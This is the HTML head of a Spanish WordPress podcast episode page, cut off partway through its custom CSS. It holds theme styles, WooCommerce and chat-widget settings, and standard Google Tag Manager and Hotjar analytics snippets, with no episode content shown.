.gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5{background-color:#141f33;background-image:linear-gradient(120deg, rgba(20, 31, 51, 0.5) 40%, rgba(65, 52, 241, 0.5) 100%);position:relative;overflow:hidden;}.gb-container-6bff6dc5:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/nasa-Q1p7bh3SHj8-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.24;}.gb-container-6bff6dc5 > .gb-inside-container{padding:135px 30px 35px;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-6bff6dc5 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-6bff6dc5.gb-no-dynamic-bg:before{background-image:none;}.gb-container-1441dfeb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:60%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb > .gb-container{display:flex;flex-direction:column;height:100%;}h3.gb-headline-392c1785{display:flex;flex-direction:column;text-align:center;margin-bottom:0px;color:#ffffff;}h3.gb-headline-392c1785 .gb-icon{line-height:0;color:#5ce6e6;}h3.gb-headline-392c1785 .gb-icon svg{width:160px;height:160px;fill:currentColor;}p.gb-headline-bb5da184{font-family:Raleway, sans-serif;font-size:14px;text-align:center;margin-top:120px;color:#ffffff;}h1.gb-headline-1f9858a2{margin-bottom:30px;margin-left:-50px;color:#f5f8fa;display:flex;align-items:center;}h1.gb-headline-1f9858a2 .gb-icon{line-height:0;color:#5ce6e6;padding-right:0;display:inline-flex;}h1.gb-headline-1f9858a2 .gb-icon svg{width:3em;height:3em;fill:currentColor;}.gb-grid-wrapper-1f9744c6{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-d3ef8476{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-d3ef8476 > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper a.gb-button-ad9b7bcc{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-ad9b7bcc:hover, .gb-button-wrapper a.gb-button-ad9b7bcc:active, .gb-button-wrapper a.gb-button-ad9b7bcc:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-09fece8d{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-09fece8d:hover, .gb-button-wrapper a.gb-button-09fece8d:active, .gb-button-wrapper a.gb-button-09fece8d:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-88d07029{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-88d07029:hover, .gb-button-wrapper a.gb-button-88d07029:active, .gb-button-wrapper a.gb-button-88d07029:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}@media (min-width: 1025px) {.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:50%;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:50%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:75%;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:100%;}.gb-container-d17416d5{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-d17416d5 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:100%;}.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-container-dc9b7928{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-dc9b7928 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:100%;}.gb-container-aa49ddc2{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-aa49ddc2 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:100%;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:100%;}p.gb-headline-bb5da184{text-align:left;}.gb-button-wrapper-bcad4449{flex-direction:column;}}:root{--gb-container-width:1440px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;font-weight:700;text-transform:none;font-size:20px;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;font-size:19px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:16px;}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:15px;}}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#6a85bd;background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#141f33;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1000px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1000px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1000px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://tecnolitas.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="qlwcdc-pro-js-extra">
var qlwcdc = {"nonce":"e8ee69e3d6","delay":"200","timeout":null};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.js?ver=3.1.2" id="qlwcdc-pro-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="chatwoot-client-js-extra">
var chatwoot_token = "HAYvofYJipZmQYc3PNkTMWGy";
var chatwoot_url = "https:\/\/app.chatwoot.com";
var chatwoot_widget_locale = "es";
var chatwoot_widget_type = "expanded_bubble";
var chatwoot_launcher_text = "\u00bfEn que puedo ayudarte?";
var chatwoot_widget_position = "right";
</script>
<script src="https://tecnolitas.com/wp-content/plugins/wp-plugin-0.2.1/js/chatwoot.js?ver=6.7.4" id="chatwoot-client-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.12" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://tecnolitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecnolitas.com/wp-json/wp/v2/podcast/4638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnolitas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.1" />
<link rel='shortlink' href='https://tecnolitas.com/?p=4638' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fepisodios%2F49%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fepisodios%2F49%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.faq-container {
    max-width: 800px;
    margin: 20px auto;
    border: 1px solid #ddd;
    border-radius: 10px;
    overflow: hidden;
}
.faq-header {
    background: #f7f7f7;
    padding: 20px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
}
.faq-content {
    display: none;
    padding: 20px;
    font-size: 16px;
    border-top: 1px solid #ddd;
}
</style>
<!-- end Simple Custom CSS and JS -->

<link rel="alternate" type="application/rss+xml" title="Feed RSS del podcast" href="https://tecnolitas.com/feed/episodios-feed" />

<style>

	/* write your CSS code here */
	/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

</style>
<style>

	/* write your CSS code here */
	
.frame_rel {
	border: solid 1px #ddd;
	border-radius: 10px;
	display:flex;
	min-height: 205px;

}

.frame_rel:hover {
  border-color: #2e70a3;
  background-color: #f7f7f7;

}
	
.title_rel{
 font-size: 14px;
 text-align: center;
}
	
.rel_posts {
  border-top: 1px dotted gray;
  padding-top: 20px;
	  display: flex;
    flex-direction: column;
    align-items: center;
}
.rel_posts:after {
  content: "";
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  clear: both;
}
.rel_posts ul {
  width: 100%;
	display: flex;
    justify-content: center;
}
.rel_posts ul li {
  list-style: none;
  width: 20%;
  float: left;
  margin-left: 20px;
}

.rel_posts .frame_rel a{
  text-decoration: none !important;
}

	.rel_posts .frame_rel a:hover {
		color: #2e70a3;
	}
.rel_posts ul li .title_rel {
  display: block;
  padding: 4px;
}

@media only screen and (max-width: 600px) {
	.rel_posts {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	.rel_posts ul {
	    flex-direction: column;
	}
	
  .rel_posts ul li {
    width: 80%;
    margin-left: 15px;
    margin-bottom: 15px;
  }
  .rel_posts ul li:nth-child(odd) {
    clear: both;
  }
}
	
	
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZDBW9G');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://tecnolitas.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2741348,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="32x32" />
<link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
<meta name="msapplication-TileImage" content="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
		<style id="wp-custom-css">
			.single-product .related.products {
    display: none;
}

.destacar {
	  border: 2px solid #5ce6e6;
	color: #ffffff;
  line-height: 38px;
	padding: 0px 18px 2px 18px;
  margin-left: 24px;
  transition: all 0.6s ease 0s;
}

.price {
	margin-top: 20px;
	font-size: 2.25em !important;
}


.woocommerce div.product form.cart {
    margin-bottom: 2em;
    display: flex;
    flex-direction: row;
    justify-content: center;
}
.quantity, .quantity input.qty, .wc-tabs {
    display: none !important;
}

#mauticform_checkboxgrp_label_aceptar_10 {
	color: #fff;
	font-family: "Raleway", sans-serif;
}
#mauticform_input_formulariodesuscripcion_submit {
	font-family: "Raleway", sans-serif !important;
	font-size: 20px;
	    background-color: rgba(20, 31, 51, 0);
    color: #ffffff;
    font-weight: 500;
    padding: 10px 18px 11px 20px;
    border-style: solid;
    border-width: 2px;
    border-color: #5ce6e6;
    display: inline-flex;
    align-items: center;
}

#mauticform_input_formulariodesuscripcion_submit:hover {
	background-color: #3C90CE;
	color: #fff;
}

#mauticform_formulariodesuscripcion_message{
	color: #ffffff;
}

.comment-form #url {
	display:none;
}
..wp-show-posts-entry-meta {
	display:none !important;
}

/* Subrayar los enlaces */
.entry-content a {
    text-decoration: underline;
}

.editor-styles-wrapper code, .editor-styles-wrapper kbd {
    font-size: 14px !important;
}
.enlaces-blog .gb-container-link:hover {
	border: solid 2px #4AB4B9;
	background-color: rgb(65,155,162,0.3);
	border-radius: 10px;
}

/* GeneratePress Site CSS */ /* navigation button */



.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a:hover {
  color: #ffffff;
  border: 2px solid #ffffff;
}

/* Podcast */

.attachment-full {
	display: none !important;
}

/* End Podcast */


/* wp show posts spacing */

.wp-show-posts-entry-meta {
	margin-top: 10px;
}

/* image block shadows */

.photo-shadow img {
	box-shadow: 12px 12px 0px #edf0f5;
}

/* column shadows */

.column-shadow {
	box-shadow: -12px 12px 0px #edf0f5;
} /* End GeneratePress Site CSS */


.rpt_style_basic .rpt_plan .rpt_head {
    border-top: #222 solid 2px;
    background:  #141d2b;;
    background: linear-gradient(
0deg
,rgb(16 34 55) 0%,rgba(51,51,51,1) 100%);
}

.rpt_style_basic .rpt_plan .rpt_title {
    margin-bottom: -3px!important;
    border-bottom: #111 solid 1px;
    background: #141d2b;
    padding: 14px 18px;
    font-size: 26px;
    color: white;
    line-height: 35px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

/* Mautic Suscription */

.mautic-focus {
    font-family: Lato !important ;
    color: #000000;
} 
#mauticform_input_formulariodesuscripcion_submit {
	background-color: #009CE0;
}

.mf-modal .mauticform-input, .mf-modal .mauticform-row select, .mf-modal .mauticform-button, .mf-modal .mauticform-pagebreak {
    width: 75%;
    height: 35px;
    margin-bottom: 5px;
	border-radius: 10px !important;
}
.mauticform-checkboxgrp-label {
	font-family: 'Lato';
}
.fondo {
	margin-bottom: 20px;
}

/* Blog  */

.wp-show-posts-columns:not(.wp-show-posts-masonry){
	justify-content:center;

}


.wp-show-posts-single{
	width: 20%;
	background-color: #fff;
	border: solid 1px #ccc;
  border-radius: 10px;
  padding: 10px;
	margin: 10px;
}

.wp-show-posts-single.post {
    margin-bottom: 20px;
	
}

.wp-show-posts-single .wp-show-posts-inner{
	margin-left:0px !important;
	text-align: center;

		
}
.wp-show-posts-single a{
	text-decoration: none;
	text-align: center;
}



/* Glosario */

.glossaryItemTitle {
	font-family: lato, sans-serif;
	font-weight:900;
	font-size: 14px !important;
	text-transform: uppercase
}

/* Formularios */

.enviar-formulario {
	margin-top: 37px !important;
	background-color: #3C90CE !important;
}

.nf-form-fields-required {
  display: none;
}


/* Woocommerce */

/* mi cuenta*/

.puntos {
	    color: #0693e3;
    font-weight: 700;
}

.product-categories .children {
    margin-left: 1.5em;
	padding-top: 5px;
}
.product-categories .children li:last-child {
	padding-bottom: 0;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
	
	background-color:#0F1827 !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
